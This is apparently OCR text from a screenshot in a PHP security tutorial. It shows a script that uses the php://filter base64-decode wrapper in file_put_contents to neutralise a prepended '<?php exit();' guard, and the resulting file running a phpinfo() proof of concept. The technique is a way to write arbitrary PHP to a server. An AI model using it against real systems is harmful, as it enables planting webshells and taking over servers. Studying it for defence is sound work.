 2.php (/var/www/html/file_put_contents) - gedit
打开(O)
<?php
$filename='php://filter/write=convert.base64-decode/resource=Cyc1e.php';
$content='aPD9waHAgcGhwaW5mbygpOz8+';
file_put_contents($filename,"<?php exit();".$content);
?>
Cyc1e.php (/var/www/html/file_put_contents) - gedit
打开(O)
\A6 001A^\C6+Z<?php phpinfo();?>